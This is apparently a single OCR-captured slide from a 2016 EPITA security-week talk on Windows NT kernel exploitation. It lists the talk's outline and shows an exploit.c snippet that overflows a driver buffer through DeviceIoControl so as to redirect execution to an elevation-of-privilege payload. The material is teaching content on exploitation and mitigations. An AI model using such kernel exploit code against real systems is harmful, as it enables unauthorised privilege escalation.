 EPITA
LSE
Exploit
Exploitation
techniques for
NT kernel
Adrien ‘Adr1’
Garin
Introduction
General
concepts
Internals
Exploitation
Stack overflow
Integer overflow
Write What Where
Shellcode
CVEs
CVE-2016-0040
Mitigations
KASLR
Integrity levels
DEP/NX
SMEP / SMAP
CET
Conclusion
exploit.c
// userModeBufferSize = 512 + 9
RtlFillMemory((PVOID)pUserModeBuffer, userModeBufferSize, 0x41);
pMemoryAddress = (PVOID)(((ULONG)pUserModeBuffer +
userModeBufferSize) -
sizeof(ULONG));
*(PULONG)pMemoryAddress = (ULONG)pEopPayload;
DeviceIoControl(hFile, FOO_IOCTL, pUserModeBuffer,
userModeBufferSize,
NULL, 0, &bytesReturned, NULL);
GCONFS
LSE WEEK
Security
System
EPITA
Adrien ‘Adr1’ Garin (EPITA)
Exploitation techniques for NT kernel
July 14, 2016
26 / 47